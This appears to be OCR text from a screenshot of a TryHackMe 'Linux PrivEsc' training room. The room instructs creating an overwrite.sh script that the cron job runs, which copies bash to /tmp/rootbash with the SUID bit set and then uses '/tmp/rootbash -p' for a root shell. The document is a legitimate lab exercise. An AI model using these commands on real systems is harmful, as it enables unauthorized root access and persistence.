 TryHackMe | Linux PrivE...
user@debian: /tmp
kali@kali: ~
08:51 AM
14%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
38m 05s
Terminate
Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a
shell running with root privileges:
/tmp/rootbash -p